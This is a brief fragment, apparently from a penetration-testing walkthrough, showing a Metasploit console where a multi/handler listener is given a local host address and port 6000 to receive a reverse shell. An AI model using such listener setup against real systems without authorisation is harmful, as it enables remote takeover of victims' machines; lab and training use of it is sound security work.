 msf6 exploit(multi/handler) > set LHOST 10.71.121.135
LHOST => 10.71.121.135
msf6 exploit(multi/handler) > set LPORT 6000
LPORT => 6000